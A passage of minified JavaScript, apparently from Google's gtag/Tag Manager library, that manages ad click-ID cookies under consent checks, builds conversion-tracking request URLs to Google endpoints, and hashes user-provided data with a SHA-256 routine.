V.labels.length>0})||v("gb",t(z))}}if(!p&&a.gbraid&&kt("ad_storage")&&(p=!0,!n)){var E=a.gbraid,M=rt("ag",f);if(b||!st(M).some(function(V){return V.gclid===E&&V.labels&&V.labels.length>0})){var G={},O=(G.k=E,G.i=""+h,G.b=e,G);Vs(M,O,5,c,g)}}Rt(a,f,g,c)};Bl(function(){q();kt(l)||Cl(q,l)},l)}
function Rt(a,b,c,d){if(a.gad_source!==void 0&&kt("ad_storage")){var e=hd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=rt("gs",b);if(g){var h=Math.floor((Fb()-(gd()||0))/1E3),l,n=at(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);Vs(g,l,5,d,c)}}}}
function St(a,b){var c=fs(!0);lt(function(){for(var d=qt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(gt[f]!==void 0){var g=rt(f,d),h=c[g];if(h){var l=Math.min(Tt(h),Fb()),n;b:{for(var p=l,q=tr(g,A.cookie,void 0,jt()),r=0;r<q.length;++r)if(Tt(q[r])>p){n=!0;break b}n=!1}if(!n){var v=Wq(b,l,!0);v.vc=jt();Fr(g,h,v)}}}}Lt(It(c.gclid,c.gclsrc),!1,b)},jt())}
function Ut(a){var b=["ag"],c=fs(!0),d=qt(a.prefix);lt(function(){for(var e=0;e<b.length;++e){var f=rt(b[e],d);if(f){var g=c[f];if(g){var h=Ns(g,5);if(h){var l=vt(h);l||(l=Fb());var n;a:{for(var p=l,q=Rs(f,5),r=0;r<q.length;++r)if(vt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);Vs(f,h,5,a,l)}}}}},["ad_storage"])}function rt(a,b){var c=gt[a];if(c!==void 0)return b+c}function Tt(a){return Vt(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function vt(a){return a?(Number(a.i)||0)*1E3:0}function wt(a){var b=Vt(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function Vt(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!et.test(a[2])?[]:a}
function Wt(a,b,c,d,e){if(Array.isArray(b)&&sr(w)){var f=qt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=rt(a[l],f);if(n){var p=tr(n,A.cookie,void 0,jt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};lt(function(){ms(g,b,c,d)},jt())}}
function Xt(a,b,c,d){if(Array.isArray(a)&&sr(w)){var e=["ag"],f=qt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=rt(e[l],f);if(!n)return{};var p=Rs(n,5);if(p.length){var q=p.sort(function(r,v){return vt(v)-vt(r)})[0];h[n]=Os(q,5)}}return h};lt(function(){ms(g,a,b,c)},["ad_storage"])}}function zt(a){return a.filter(function(b){return et.test(b.gclid)})}
function Yt(a,b){if(sr(w)){for(var c=qt(b.prefix),d={},e=0;e<a.length;e++)gt[a[e]]&&(d[a[e]]=gt[a[e]]);lt(function(){yb(d,function(f,g){var h=tr(c+g,A.cookie,void 0,jt());h.sort(function(v,t){return Tt(t)-Tt(v)});if(h.length){var l=h[0],n=Tt(l),p=Vt(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=Vt(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];Lt(q,!0,b,n,p)}})},jt())}}
function Zt(a){var b=["ag"],c=["gbraid"];lt(function(){for(var d=qt(a.prefix),e=0;e<b.length;++e){var f=rt(b[e],d);if(!f)break;var g=Rs(f,5);if(g.length){var h=g.sort(function(q,r){return vt(r)-vt(q)})[0],l=vt(h),n=h.b,p={};p[c[e]]=h.k;Lt(p,!0,a,l,n)}}},["ad_storage"])}function $t(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function au(a){function b(h,l,n){n&&(h[l]=n)}if(yl()){var c=Jt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:fs(!1)._gs);if($t(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);ns(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);ns(function(){return g},1)}}}function Pt(){var a=vj(w.location.href);return pj(a,"query",!1,void 0,"gad_source")}
function bu(a){if(!Xa(1))return null;var b=fs(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Xa(2)){b=Pt();if(b!=null)return b;var c=Jt();if($t(c,a))return"0"}return null}function cu(a){var b=bu(a);b!=null&&ns(function(){var c={};return c.gad_source=b,c},4)}function du(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function eu(a,b,c,d){var e=[];c=c||{};if(!kt(jt()))return e;var f=nt(a),g=du(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=Wq(c,p,!0);r.vc=jt();Fr(a,q,r)}return e}
function fu(a,b){var c=[];b=b||{};var d=pt(b),e=du(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=qt(b.prefix),n=rt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,v=p.labels,t=p.timestamp,u=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+u,x.b=(v||[]).concat([a]),x);Vs(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,u,r].concat(v||[],[a]).join("."),D=Wq(b,t,!0);D.vc=jt();Fr(n,z,D)}}return c}
function gu(a,b){var c=qt(b),d=rt(a,c);if(!d)return 0;var e;e=a==="ag"?st(d):nt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function hu(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function iu(a){var b=Math.max(gu("aw",a),hu(kt(jt())?Fs():{})),c=Math.max(gu("gb",a),hu(kt(jt())?Fs("_gac_gb",!0):{}));c=Math.max(c,gu("ag",a));return c>b}
function Ot(){return A.referrer?pj(vj(A.referrer),"host"):""};
var ju=function(a,b){b=b===void 0?!1:b;var c=no("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},ku=function(a){return wj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},qu=function(a,b,c,d,e){var f=qt(a.prefix);if(ju(f,!0)){var g=Jt(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=lu(),r=q.Je,v=q.Vm;l&&(p==="aw.ds"||H(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,Xb:p});n&&h.push({gclid:n,Xb:"ds"});h.length===2&&P(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,Xb:"gb"});h.length===0&&(p==="aw.ds"||H(235)&&p==="aw.dv")&&h.push({gclid:"",Xb:p});mu(function(){var t=Dn(nu());if(t){ts(a);var u=[],x=t?rs[us(a.prefix)]:void 0;x&&u.push("auid="+x);if(Dn(L.m.W)){e&&u.push("userId="+e);var y=Rl(Nl.Z.xm);if(y===void 0)Ql(Nl.Z.ym,!0);else{var z=Rl(Nl.Z.th);u.push("ga_uid="+z+"."+y)}}var D=Ot(),E=t||!d?h:[];E.length===0&&(ht.test(D)||it.test(D))&&E.push({gclid:"",Xb:""});if(E.length!==0||r!==void 0){D&&u.push("ref="+encodeURIComponent(D));
var M=ou();u.push("url="+encodeURIComponent(M));u.push("tft="+Fb());var G=gd();G!==void 0&&u.push("tfd="+Math.round(G));var O=dq(!0);u.push("frm="+O);r!==void 0&&u.push("gad_source="+encodeURIComponent(r));v!==void 0&&u.push("gad_source_src="+encodeURIComponent(v.toString()));if(!c){var V={};c=fp(Wo(new Vo(0),(V[L.m.Nb]=Np.C[L.m.Nb],V)))}u.push("gtm="+rp({Oa:b}));Lq()&&u.push("gcs="+Mq());u.push("gcd="+Qq(c));Tq()&&u.push("dma_cps="+Rq());u.push("dma="+Sq());Kq(c)?u.push("npa=0"):u.push("npa=1");
Vq()&&u.push("_ng=1");oq(wq())&&u.push("tcfd="+Uq());var ia=Dq();ia&&u.push("gdpr="+ia);var S=Cq();S&&u.push("gdpr_consent="+S);H(23)&&u.push("apve=0");H(123)&&fs(!1)._up&&u.push("gtm_up=1");var ba=bk();ba&&u.push("tag_exp="+ba);if(E.length>0)for(var ua=0;ua<E.length;ua++){var la=E[ua],ca=la.gclid,W=la.Xb;if(!pu(a.prefix,W+"."+ca,x!==void 0)){var ja=C(36)+"?"+u.join("&");if(ca!=="")ja=W==="gb"?ja+"&wbraid="+ca:ja+"&gclid="+ca+"&gclsrc="+W;else if(W==="aw.ds"||H(235)&&W==="aw.dv")ja=ja+"&gclsrc="+
W;Yc(ja)}}else if(r!==void 0&&!pu(a.prefix,"gad",x!==void 0)){var ta=C(36)+"?"+u.join("&");Yc(ta)}}}})}},pu=function(a,b,c){var d=no("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},lu=function(){var a=vj(w.location.href),b=void 0,c=void 0,d=pj(a,"query",!1,void 0,"gad_source"),e=pj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(ru);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Je:b,Vm:c,Ah:e}},ou=function(){var a=
dq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},su=function(a){var b=[];yb(a,function(c,d){d=zt(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},tu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=xj("gcl"+a);if(d)return d.split(".")}var e=qt(b);if(e==="_gcl"){var f=!Dn(nu())&&c,g;g=Jt()[a]||[];if(g.length>0)return f?["0"]:g}var h=rt(a,e);return h?mt(h):[]},mu=function(a){var b=nu();Sn(function(){a();
Dn(b)||Cl(a,b)},b)},nu=function(){return[L.m.X,L.m.W]},ru=/^gad_source[_=](\d+)$/;function uu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function vu(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function wu(){return["ad_storage","ad_user_data"]}function xu(a){if(H(38)&&!Rl(Nl.Z.jm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{uu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(Ql(Nl.Z.jm,function(d){d.gclid&&Qt(d.gclid,5,a)}),vu(c)||P(178))})}catch(c){P(177)}};Bl(function(){kt(wu())?b():Cl(b,wu())},wu())}};var yu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function zu(a){return a.data.action!=="gcl_transfer"?(P(173),!0):a.data.gadSource?a.data.gclid?!1:(P(181),!0):(P(180),!0)}
function Au(a,b){if(H(a)){if(Rl(Nl.Z.Ce))return P(176),Nl.Z.Ce;if(Rl(Nl.Z.lm))return P(170),Nl.Z.Ce;var c=Zp();if(!c)P(171);else if(c.opener){var d=function(g){if(!yu.includes(g.origin))P(172);else if(!zu(g)){var h={gadSource:g.data.gadSource};H(229)&&(h.gclid=g.data.gclid);Ql(Nl.Z.Ce,h);a===200&&g.data.gclid&&Qt(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);gq(c,"message",d)}};if(fq(c,"message",d)){Ql(Nl.Z.lm,!0);for(var e=m(yu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);P(174);return Nl.Z.Ce}P(175)}}};
var Bu=function(a){var b={prefix:Q(a.D,L.m.Bb)||Q(a.D,L.m.Wa),domain:Q(a.D,L.m.sb),Wc:Q(a.D,L.m.tb),flags:Q(a.D,L.m.Cb)};a.D.isGtmEvent&&(b.path=Q(a.D,L.m.Qb));return b},Du=function(a,b){var c,d,e,f,g,h,l,n;c=a.Ge;d=a.Le;e=a.Re;f=a.Oa;g=a.D;h=a.Oe;l=a.Ms;n=a.An;Cu({Ge:c,Le:d,Re:e,Tc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,qu(b,f,g,h,n))},Fu=function(a,b){if(!T(a,R.A.De)){var c=Au(119);if(c){var d=Rl(c),e=function(g){U(a,R.A.De,!0);var h=Eu(a,L.m.Xe),l=Eu(a,L.m.Ye);X(a,L.m.Xe,String(g.gadSource));
X(a,L.m.Ye,6);U(a,R.A.fa);U(a,R.A.Zf);X(a,L.m.fa);b();X(a,L.m.Xe,h);X(a,L.m.Ye,l);U(a,R.A.De,!1)};if(d)e(d);else{var f=void 0;f=Tl(c,function(g,h){e(h);Ul(c,f)})}}}},Cu=function(a){var b,c,d,e;b=a.Ge;c=a.Le;d=a.Re;e=a.Tc;b&&(ps(c[L.m.Af],!!c[L.m.na])&&(St(Gu,e),Ut(e),Cs(e)),dq()!==2?(Mt(e),xu(e),Au(200,e)):Kt(e),Yt(Gu,e),Zt(e));c[L.m.na]&&(Wt(Gu,c[L.m.na],c[L.m.od],!!c[L.m.Hc],e.prefix),Xt(c[L.m.na],c[L.m.od],!!c[L.m.Hc],e.prefix),Ds(us(e.prefix),c[L.m.na],c[L.m.od],!!c[L.m.Hc],e),Ds("FPAU",c[L.m.na],
c[L.m.od],!!c[L.m.Hc],e));d&&(H(101)?au(Hu):au(Iu));cu(Iu)},Ju=function(a,b){Array.isArray(b)||(b=[b]);var c=T(a,R.A.ba);return b.indexOf(c)>=0},Gu=["aw","dc","gb"],Iu=["aw","dc","gb","ag"],Hu=["aw","dc","gb","ag","gad_source"];function Ku(a){var b=Q(a.D,L.m.Gc),c=Q(a.D,L.m.Fc);b&&!c?(a.eventName!==L.m.ma&&a.eventName!==L.m.ce&&P(131),a.isAborted=!0):!b&&c&&(P(132),a.isAborted=!0)}function Lu(a){var b=dq(!0);X(a,L.m.Ec,b)}
function Mu(a){Vq()&&X(a,L.m.qe,1)}function Nu(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&oj(a.substring(0,b))===void 0;)b--;return oj(a.substring(0,b))||""}function Ou(a){Pu(a,lo.Nf.Nn,Q(a.D,L.m.tb))}function Pu(a,b,c){Eu(a,L.m.Mc)||X(a,L.m.Mc,{});Eu(a,L.m.Mc)[b]=c}function Qu(a){U(a,R.A.Yf,ml.aa.Pa)}function Ru(a){var b=a.D.getMergedValues(L.m.Dc);b&&a.mergeHitDataForKey(L.m.Dc,b)}
function Su(a,b){b=b===void 0?!1:b;var c=T(a,R.A.Xf),d=Tu(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;H(240)&&T(a,R.A.zi)&&(f=T(a,R.A.Ra)===Lj());e&&f?U(a,R.A.Bg,!0):(U(a,R.A.Bg,!1),d||(a.isAborted=!0));if(H(240))if(a.hasBeenAccepted())a.isAborted=!0;else{var g=Kj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Dj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Lj()===n)}g||h?T(a,R.A.Bg)&&a.accept():a.isAborted=!0}else T(a,
R.A.Bg)&&a.accept()}}function Uu(a){qk&&(mm=!0,a.eventName===L.m.ma?sm(a.D,a.target.id):(T(a,R.A.Xd)||(pm[a.target.id]=!0),ao(T(a,R.A.Ra))))}
function Vu(a){};var Wu=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Xu=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Yu=/^\d+\.fls\.doubleclick\.net$/,Zu=/;gac=([^;?]+)/,$u=/;gacgb=([^;?]+)/;
function av(a,b){if(Yu.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(Wu)?oj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function bv(a,b,c){for(var d=kt(jt())?Fs("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=eu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{mq:f?e.join(";"):"",lq:av(d,$u)}}function cv(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Xu)?b[1]:void 0}
function dv(a){var b={},c,d,e;Yu.test(A.location.host)&&(c=cv("gclgs"),d=cv("gclst"),e=cv("gcllp"));if(c&&d&&e)b.ig=c,b.Ch=d,b.Bh=e;else{var f=Fb(),g=st((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Vc});h.length>0&&l.length>0&&n.length>0&&(b.ig=h.join("."),b.Ch=l.join("."),b.Bh=n.join("."))}return b}
function ev(a,b,c,d){d=d===void 0?!1:d;if(Yu.test(A.location.host)){var e=cv(c);if(e){if(d){var f=new Xs;Ys(f,2);Ys(f,3);return e.split(".").map(function(h){return{gclid:h,Ba:f,ab:[1]}})}return e.split(".").map(function(h){return{gclid:h,Ba:new Xs,ab:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Et(g):nt(g)}if(b==="wbraid")return nt((a||"_gcl")+"_gb");if(b==="braids")return pt({prefix:a})}return[]}function fv(a){return Yu.test(A.location.host)?!(cv("gclaw")||cv("gac")):iu(a)}
function gv(a,b,c){var d;d=c?fu(a,b):eu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};function mv(){return no("dedupe_gclid",function(){return Mr()})};function uv(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var zv=function(a){this.C=1;this.C>0||(this.C=1);this.onSuccess=a.D.onSuccess},Av=function(a,b){return Rb(function(){a.C--;if(qb(a.onSuccess)&&a.C===0)a.onSuccess()},b>0?b:1)};var Bv=function(){var a;H(90)&&Em()!==""&&(a=Em());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},Cv=function(){var a="www";H(90)&&Em()&&(a=Em());return"https://"+a+".google-analytics.com/g/collect"};function Dv(a,b){var c=!!ij();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?hj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?H(90)&&Em()?Bv():""+hj()+"/ag/g/c":Bv();case 16:return c?H(90)&&Em()?Cv():""+hj()+"/ga/g/c":Cv();case 1:return"https://ad.doubleclick.net/activity;";case 2:return c?
hj()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?hj()+"/d/pagead/form-data":H(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.Kp+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?hj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?hj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?hj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?hj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?hj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?hj()+"/gs/measurement/conversion/":"https://pagead2.googlesyndication.com/measurement/conversion/";case 54:return H(205)?"https://www.google.com/measurement/conversion/":c?hj()+"/g/measurement/conversion/":"https://www.google.com/measurement/conversion/";case 21:return c?hj()+"/d/ccm/form-data":H(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:sc(a,"Unknown endpoint")}};function Fv(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};var Gv="email sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Hv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Iv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Jv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}function Jv(a,b,c){var d=b[a];if(d===void 0)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}
function Kv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function Lv(){this.blockSize=-1};function Mv(a,b){this.blockSize=-1;this.blockSize=64;this.N=Ga.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.R=this.H=0;this.C=[];this.ja=a;this.U=b;this.xa=Ga.Int32Array?new Int32Array(64):Array(64);Nv===void 0&&(Ga.Int32Array?Nv=new Int32Array(Ov):Nv=Ov);this.reset()}Ha(Mv,Lv);for(var Pv=[],Qv=0;Qv<63;Qv++)Pv[Qv]=0;var Rv=[].concat(128,Pv);
Mv.prototype.reset=function(){this.R=this.H=0;var a;if(Ga.Int32Array)a=new Int32Array(this.U);else{var b=this.U,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.C=a};
var Sv=function(a){for(var b=a.N,c=a.xa,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var l=a.C[0]|0,n=a.C[1]|0,p=a.C[2]|0,q=a.C[3]|0,r=a.C[4]|0,v=a.C[5]|0,t=a.C[6]|0,u=a.C[7]|0,x=0;x<64;x++){var y=((l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10))+(l&n^l&p^n&p)|0,z=(u+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&v^~r&t)+(Nv[x]|0)|0)+(c[x]|0)|0)|0;u=t;t=v;v=r;r=q+z|0;q=p;p=n;n=l;l=z+y|0}a.C[0]=a.C[0]+l|0;a.C[1]=a.C[1]+n|0;a.C[2]=a.C[2]+p|0;a.C[3]=a.C[3]+q|0;a.C[4]=a.C[4]+r|0;a.C[5]=a.C[5]+v|0;a.C[6]=a.C[6]+t|0;a.C[7]=a.C[7]+u|0};
Mv.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.H;if(typeof a==="string")for(;c<b;)this.N[d++]=a.charCodeAt(c++),d==this.blockSize&&(Sv(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.N[d++]=g;d==this.blockSize&&(Sv(this),d=0)}else throw Error("message must be string or array");
}this.H=d;this.R+=b};Mv.prototype.digest=function(){var a=[],b=this.R*8;this.H<56?this.update(Rv,56-this.H):this.update(Rv,this.blockSize-(this.H-56));for(var c=63;c>=56;c--)this.N[c]=b&255,b/=256;Sv(this);for(var d=0,e=0;e<this.ja;e++)for(var f=24;f>=0;f-=8)a[d++]=this.C[e]>>f&255;return a};
var Ov=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Nv;function Tv(){Mv.call(this,8,Uv)}Ha(Tv,Mv);var Uv=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Vv=/^[0-9A-Fa-f]{64}$/;function Wv(a){try{return(new TextEncoder).encode(a)}catch(b){return Qb(a)}}function Xv(a){var b=w;if(a===""||a==="e0")return Promise.resolve(a);var c;if((c=b.crypto)==null?0:c.subtle){if(Vv.test(a))return Promise.resolve(a);try{var d=Wv(a);return b.crypto.subtle.digest("SHA-256",d).then(function(e){return Yv(e,b)}).catch(function(){return"e2"})}catch(e){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Yv(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};
var aw=function(a,b){var c=H(178),d=["tv.1"],e=["tvd.1"],f=Zv(a);if(f)return d.push(f),{ib:!1,Oj:d.join("~"),yg:{},Ld:c?e.join("~"):void 0};var g={},h=0;var l=0,n=$v(a,function(v,t,u){l++;var x=v.value,y;if(u){var z=t+"__"+h++;y="${userData."+z+"|sha256}";g[z]=x}else y=encodeURIComponent(encodeURIComponent(x));v.index!==void 0&&(t+=v.index);d.push(t+"."+y);if(c){var D=Kv(l,t,v.metadata);D&&e.push(D)}}).ib,p=e.join("~");
var q=d.join("~"),r={userData:g};return b===2?{ib:n,Oj:q,yg:r,gq:"tv.1~${"+(q+"|encrypt}"),encryptionKeyString:C(43),Ld:c?p:void 0}:{ib:n,Oj:q,yg:r,Ld:c?p:void 0}},cw=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=bw(a);return $v(b,function(){}).ib},$v=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=m(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=dw[g.name];if(h){var l=ew(g);l&&(c=!0);d=!0;b(g,h,l)}}}return{ib:d,rj:c}},ew=function(a){var b=fw(a.name),
c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!(gw.test(e)||Vv.test(e))}return d},fw=function(a){return hw.indexOf(a)!==-1},kw=function(a){if(w.Promise){var b=void 0;return b}},ow=function(a,b,c){if(w.Promise)try{var d=bw(a),e=lw(d).then(mw);return e}catch(g){}},qw=function(a){try{return mw(pw(bw(a)))}catch(b){}},jw=function(a){var b=void 0;return b},
mw=function(a){var b=H(178),c=a.Xc,d=["tv.1"],e=["tvd.1"],f=Zv(c);if(f)return d.push(f),{bc:d.join("~"),rj:!1,ib:!1,qj:!0,Ld:b?e.join("~"):void 0};var g=c.filter(function(q){return!ew(q)}),h=0,l=$v(g,function(q,r){h++;var v=q.value,t=q.index;t!==void 0&&(r+=t);d.push(r+"."+v);if(b){var u=Kv(h,r,q.metadata);u&&e.push(u)}}),n=l.rj,p=l.ib;return{bc:encodeURIComponent(d.join("~")),rj:n,ib:p,qj:!1,Ld:b?e.join("~"):void 0}},Zv=function(a){if(a.length===1&&a[0].name==="error_code")return dw.error_code+"."+
a[0].value},nw=function(a){if(a.length===1&&a[0].name==="error_code")return!1;for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;if(dw[d.name]&&d.value)return!0}return!1},bw=function(a){function b(v,t,u,x,y){var z=rw(v);if(z!=="")if(Vv.test(z)){y&&(y.isPreHashed=!0);var D={name:t,value:z,index:x};y&&(D.metadata=y);l.push(D)}else{var E=u(z),M={name:t,value:E,index:x};y&&(M.metadata=y,E&&(y.rawLength=String(z).length,y.normalizedLength=E.length));l.push(M)}}function c(v,t){var u=v;if(rb(u)||
